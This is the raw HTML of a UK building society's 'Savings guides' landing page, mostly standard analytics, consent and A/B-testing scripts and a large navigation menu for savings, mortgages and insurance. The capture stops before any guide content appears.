

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thenottingham.com/savings/savings-guides
body_size: 15000
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
		
			<!-- Prod OT -->
				<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js"></script>
			<script type="text/javascript" charset="UTF-8" data-domain-script="48567d0a-4675-4c9e-8fa4-69bab54a5b1d" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script>
		
		<script>
			function OptanonWrapper() { !function (n, o) { var t = "." + function (n) { let o = n.split("."); return o.length <= 2 ? n : (o = o.slice(-3), ["co", "com"].indexOf(o[1]) > -1 ? o.join(".") : o.slice(-2).join(".")) }(window.location.host.replace(/^(www\.)?/, "")), e = n.split(",").filter((function (n) { return n })), i = document.cookie.split(/;\s*/).map((function (n) { return n.split("=")[0] })); function r() { for (var n of o.GetDomainData().Groups) if (-1 == e.indexOf(n.CustomGroupId)) for (var r of n.Cookies) i.indexOf(r.Name) > -1 && (document.cookie = r.Name + "=;expires=" + new Date(0).toUTCString() + ";domain=" + t + ";path=/") } r(), o.OnConsentChanged((function () { r(), window.location.reload() })) }(OnetrustActiveGroups, OneTrust) }
        </script>



	<!-- Google Tag Manager -->
	<script>
		(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s);
				j.setAttributeNode(d.createAttribute('data-ot-ignore'));
				dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-M8GB33');
	</script>
	<!-- End Google Tag Manager -->

	<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=gtm2";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","ccnsibixm3");</script>

	<script>
		(function() {
			let set = false;
			const handle = () => {
				if (set) return;
				const groups = window.OnetrustActiveGroups || [];
				const granted = groups.includes("C0002");
				window.clarity('consent', granted ? 'granted' : 'denied');
				set = true;
			};
			['OneTrustLoaded', 'OneTrustGroupsUpdated'].forEach(e =>
				window.addEventListener(e, handle, { once: e === 'OneTrustLoaded' })
			);
		})();
	</script>


	<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script type='text/javascript' id='vwoCode'>
		window._vwo_code || (function() {
		var account_id=1022092,
		version=2.1,
		settings_tolerance=2000,
		hide_element='body',
		hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
		/* DO NOT EDIT BELOW THIS LINE */
		f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='vwo'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('vwo'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('vwo_disable')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->

	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="Get expert savings guides from Nottingham Building Society. Learn about Cash ISAs, tax-free savings, and find the right account to hit your goals." />
<title>Savings guides | Nottingham Building Society</title>
<link rel="canonical" href="https://www.thenottingham.com/savings/savings-guides">
<meta name="twitter:description" content="Get expert savings guides from Nottingham Building Society. Learn about Cash ISAs, tax-free savings, and find the right account to hit your goals." />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Savings guides" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Get expert savings guides from Nottingham Building Society. Learn about Cash ISAs, tax-free savings, and find the right account to hit your goals." />

<meta property="og:url" content="https://www.thenottingham.com/savings/savings-guides" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0, user-scalable=no, initial-scale=1">
	<meta name="theme-color" content="#125568">
	

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" crossorigin href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">

	
	
		<link rel="preload" as="style" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
		<link rel="stylesheet" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
	


	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
	<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	
<!-- Organization -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "The Nottingham",
  "url": "https://www.thenottingham.com",
  "logo": "https://www.thenottingham.com/dist/images/logos/nottingham-building-society-logo.png",
  "ContactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "customer services",
    "areaServed": "GB"
  },
  "SameAs": [
    "https://www.facebook.com/TheNottingham",
    "https://twitter.com/nottinghambs",
    "https://www.pinterest.co.uk/thenottingham/",
    "https://www.youtube.com/user/NottinghamBS"
  ]
}
</script>


<!-- BreadcrumbList -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Nottingham Building Society | Mortgages, Online Savings, Insurance",
      "item": "https://www.thenottingham.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Compare savings accounts and interest rates",
      "item": "https://www.thenottingham.com/savings"
    }
  ]
}
</script>


	
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/gert.js"></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GB33"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
		<div id="top"></div>
<header>
    <div class="preheader">
        <div class="width-wrapper">
            <div class="preheader-inner">
                <div class="linkset">
                        <a href="/intermediaries" title="Intermediaries">Intermediaries</a>
                    <a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a>
                </div>
                <div class="linkset">
                            <a href="/branches" title="Branches">Branches</a>
                            <a href="/contact-us" title="Contact">Contact</a>
                    
                    <a class="button secondary flat register" href="/register" title="Open an account">Open an account</a>
                    <a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a>
                </div>
            </div>
        </div>
    </div>
    <div class="main-header">
        <div class="width-wrapper">
            <div class="main-header-inner">
                <div class="logo">
                    <a href="/">
                        <img src="/dist/images/refresh/logo.svg" alt="Nottingham Building Society Logo" width="181" height="53" />
                    </a>
                </div>
                <nav class="main-header-nav">
                    <ul class="mob-extra-links">
                        <li></li>
                        <li><a class="button secondary flat register" href="/register" title="Open an account">Open an account</a></li>
                        <li><a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a></li>
                    </ul>
                    <ul>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/savings" title="Savings">Savings</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/compare-savings-accounts" title="Our savings accounts">Our savings accounts</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/compare-savings-accounts" title="Compare all accounts">Compare all accounts</a></span></li>
                                                                <li><span><a href="/savings/fixed-rate-bonds" title="Fixed rate bonds">Fixed rate bonds</a></span></li>
                                                                <li><span><a href="/savings/cash-isas" title="Cash ISAs">Cash ISAs</a></span></li>
                                                                <li><span><a href="/savings/compare-savings-accounts/lifetime-isa" title="Lifetime ISA">Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/regular-savings" title="Regular savers">Regular savers</a></span></li>
                                                                <li><span><a href="/savings/flexible-isas" title="Flexible ISAs">Flexible ISAs</a></span></li>
                                                                <li><span><a href="/savings/easy-access" title="Easy access">Easy access</a></span></li>
                                                                <li><span><a href="/savings/limited-access" title="Limited access">Limited access</a></span></li>
                                                                <li><span><a href="/savings/childrens" title="Children&#x27;s">Children&#x27;s</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/help/savings-support" title="Help and support">Help and support</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-account-interest-rate-checker" title="Check interest rates">Check interest rates</a></span></li>
                                                                <li><span><a href="/savings/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/savings/update-to-our-terms-and-conditions" title="Savings T&amp;Cs">Savings T&amp;Cs</a></span></li>
                                                                <li><span><a href="/help/savings-support" title="More savings support">More savings support</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-guides" title="Savings guides">Savings guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/cash-isa-explained" title="Cash ISA explained">Cash ISA explained</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-fixed-rate-bond" title="What is a fixed rate bond?">What is a fixed rate bond?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-aer" title="What does AER mean?">What does AER mean?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-lifetime-isa" title="What is a Lifetime ISA?">What is a Lifetime ISA?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Withdraw from Lifetime ISA">Withdraw from Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/conveyancers-using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Conveyancers LISA guide">Conveyancers LISA guide</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/savings-faqs" title="Savings FAQs">Savings FAQs</a></span></li>
                                                                <li><span><a href="/savings/savings-guides" title="All savings guides">All savings guides</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-calculators/lifetime-isa-calculator" title="Lifetime ISA calculator">Lifetime ISA calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/regular-savings-calculator" title="Regular savings calculator">Regular savings calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/monthly-budget-planner" title="Monthly budget planner">Monthly budget planner</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811225">
                                                    <i class="phone"></i>
                                                    0344 481 1225
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/mortgages" title="Mortgages">Mortgages</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>New mortgage advice<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/new-customers" title="Our mortgage proposition">Our mortgage proposition</a></span></li>
                                                                <li><span><a href="/mortgages/first-time-buyers" title="First-time buyers">First-time buyers</a></span></li>
                                                                <li><span><a href="/mortgages/buy-to-let" title="Buy-to-let">Buy-to-let</a></span></li>
                                                                <li><span><a href="/mortgages/remortgaging" title="Remortgaging">Remortgaging</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-enquiry" title="Apply for a new deal">Apply for a new deal</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/existing-customers" title="Existing mortgages">Existing mortgages</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/existing-customers/switching-deals" title="Switching deals">Switching deals</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Payment difficulties">Payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/mortgage-charter" title="Mortgage Charter">Mortgage Charter</a></span></li>
                                                                <li><span><a href="https://www.thenottingham-intermediaries.com/tools-and-support/paying-fees" target="_blank" title="Paying fees">Paying fees</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-calculators/affordability-calculator" title="Affordability calculator">Affordability calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/deposit-calculator" title="Deposit calculator">Deposit calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/mortgage-repayment-calculator" title="Repayment calculator">Repayment calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/stamp-duty-calculator" title="Stamp duty calculator">Stamp duty calculator</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a></span></li>
                                                                <li><span><a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/planning-for-the-future" title="Planning for the future">Planning for the future</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/financial-planning" title="Financial planning">Financial planning</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/starting-out" title="Advice for under 30s">Advice for under 30s</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/family-life" title="Advice for families">Advice for families</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/pre-retirement" title="Pre-retirement advice">Pre-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/post-retirement" title="Post-retirement advice">Post-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/what-is-a-power-of-attorney" title="Power of Attorney">Power of Attorney</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/essential-guides" title="Later life guides">Later life guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/saving-for-retirement" title="Saving for retirement">Saving for retirement</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/six-ways-to-grow-your-retirement-fund" title="Grow your retirement fund">Grow your retirement fund</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/five-steps-to-get-pension-savvy" title="Get pension savvy">Get pension savvy</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-consolidate-multiple-pensions" title="Consolidate multiple pensions">Consolidate multiple pensions</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-trace-a-lost-pension" title="Trace a lost pension">Trace a lost pension</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/financial-health-check" title="Financial health check">Financial health check</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811226">
                                                    <i class="phone"></i>
                                                    0344 481 1226
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/insurance/home-insurance" title="Home insurance">Home insurance</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection" title="Life and income protection">Life and income protection</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection/life-and-income-protection-faqs" title="Life insurance FAQs">Life insurance FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444810041">
                                                    <i class="phone"></i>
                                                    0344 481 0041
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/your-society" title="Your Society">Your Society</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/about-us" title="About us">About us</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/about-us/our-purpose" title="Our purpose">Our purpose</a></span></li>
                                                                <li><span><a href="https://careers.thenottingham.com/" target="_blank" title="Career opportunities">Career opportunities</a></span></li>
                                                                <li><span><a href="/about-us/annual-general-meeting" title="Annual General Meeting">Annual General Meeting</a></span></li>
                                                                <li><span><a href="/about-us/board" title="Board">Board</a></span></li>
                                                                <li><span><a href="/about-us/history" title="History">History</a></span></li>
                                                                <li><span><a href="/your-society/community" title="Our community work">Our community work</a></span></li>
                                                                <li><span><a href="/about-us/women-in-finance-charter" title="Women in finance charter">Women in finance charter</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Information<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/accounts-and-statements" title="Accounts and statements">Accounts and statements</a></span></li>
                                                                <li><span><a href="/media-centre" title="Media centre">Media centre</a></span></li>
                                                                <li><span><a href="/media/2saftz5v/2024-gender-pay-report.pdf" target="_blank" title="Gender pay report">Gender pay report</a></span></li>
                                                                <li><span><a href="/about-us/rules-and-memorandum" title="Rules and memorandum">Rules and memorandum</a></span></li>
                                                                <li><span><a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a></span></li>
                                                                <li><span><a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/fraud-and-security/types-of-scams" title="Types of scams">Types of scams</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/how-to-report-fraud" title="How to report fraud">How to report fraud</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/protecting-yourself" title="Keeping yourself safe">Keeping yourself safe</a></span></li>
                                                                <li><span><a href="/media/simf0yxl/fraud-prevention-agency-notice.pdf" target="_blank" title="How we keep you safe">How we keep you safe</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444814444">
                                                    <i class="phone"></i>
                                                    0344 481 4444
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/help" title="Help">Help</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Mortgage support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a></span></li>
                                                                <li><span><a href="/help/nottingham-mortgage-support" title="Existing mortgage support">Existing mortgage support</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Mortgage payment difficulties">Mortgage payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-guides/could-overpaying-on-your-mortgage-be-an-option" title="Mortgage overpayments">Mortgage overpayments</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/faqs" title="Mortgage FAQs">Mortgage FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Savings support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/savings-support" title="All savings support">All savings support</a></span></li>
                                                                <li><span><a href="/help/savings-support/opening-an-online-account" title="Opening an online account">Opening an online account</a></span></li>
                                                                <li><span><a href="/help/savings-support/managing-your-online-account" title="Managing your online account">Managing your online account</a></span></li>
                                                                <li><span><a href="/savings/fscs" title="Are my savings protected?">Are my savings protected?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Other support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/financial-support" title="Financial support">Financial support</a></span></li>
                                                                <li><span><a href="/help/everyday-support" title="Everyday support">Everyday support</a></span></li>
                                                                <li><span><a href="/help/philips-trust" title="Philips Trust support">Philips Trust support</a></span></li>
                                                                <li><span><a href="/contact-us/bereavements" title="Register a bereavement">Register a bereavement</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/about-us/accessibility" title="Accessibility">Accessibility</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                    </ul>
                    <ul class="mob-extra-links">
                                <li><a href="/intermediaries" title="Intermediaries">Intermediaries</a></li>
                                <li><a href="/branches" title="Branches">Branches</a></li>
                                <li><a href="/contact-us" title="Contact">Contact</a></li>
                        <li><a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a></li>
                    </ul>
                </nav>
                <div class="mobile-icons">
                    <div class="search open-searchbar">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </div>
                    <div class="mobile-nav-open" data-component="mobile-nav-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                    </div>
                </div>
                <div class="buttons">
                    <a href="#" class="icon icon-search open-searchbar" arial-label="Open search" title="Toggle search">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </a>
                </div>
            </div>
<form action="/savings/savings-guides" class="header-search-bar" data-component="toggleSearch" enctype="multipart/form-data" id="formc6a9657f5d9f472f9dd77d95b906075e" method="post">                <div class="header-search-bar-inner" data-component="pageSearchBar">
                    <div class="search-bar">
                        <input type="text" name="q" placeholder="Search (at least three characters)" />
                    </div>
                    <button type="submit" class="button primary search">Search</button>
                </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMvFcpQ_-30ueX6BAf5q1hU-R6uT_CQsmrK8k5sO3Fb1Z47kMxvkJ_eheriueBMuddQq04rIxJxrGW9Yrb_5uyuo_4uEGLWN_Xj50nmn_oqsTKQN30Jlh5kIRepxig09ouc" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMvjJ-HX9jZuCLbxUrBdpUrMbpy4tpqJxRcClHUFlx8mSAHASGEEzxayHHJxUrDcHSe9mmpDmlOLk_5V1GbIBafAve2jH-vvBKXx_KRrChYeGDNNomD4oksd22lFffy5NZCIoOiOiQv6D6t_t2LAQ2ll" /></form>        </div>
    </div>
</header>
<div class="header-spacer"></div>
		<div class="breadcrumbs">
    <div class="width-wrapper">
        <div class="breadcrumbs-inner">
            <nav>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/" target="_self">Home</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/savings" target="_self">Savings accounts and ISAs</a>
                    </div>
                    <div class="breadcrumb-item">
                            <span>Savings guides</span>
                    </div>
            </nav>
        </div>
    </div>
</div>

		<noscript><div class="enablejs">Please enable JavaScript for the best user experience</div></noscript>
		

	<!-- new theme -->
<div class="hero medium">
    <div class="width-wrapper">

        <div class="hero-inner">
            <div class="hero-content">
                    <div class="copy">Lea<span class="cursive">r</span>n m<span class="cursive">o</span>re abo<span class="cursive">u</span>t sa<span class="cursive">v</span>ing</div>
                    
                
                
                
            </div>
            <div class="hero-image mobile-hide">
                <div class="image-frame image-frame__hero image-frame__cyan-magenta">
                    <img src="https://www.thenottingham.com/media/k12javkz/couple-sitting-on-bench-with-baby.jpg?width=1800&amp;height=0&amp;v=1daf89104a835d0" alt="Couple Sitting On Bench With Baby" />
                </div>
            </div>
        </div>
    </div>
    
</div>

<section class="richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            <div class="content-area">
                <div class="block">
                    <h1>Savings guides </h1>
                    

                          
                </div>
                
            </div>
            
        </div>
    </div>
</section>

<div class="components" id="block-components-81f8c8ea-2a84-4695-8760-809decf4c35f">
            <!-- cTAGroup -->
<section class="cards-container">
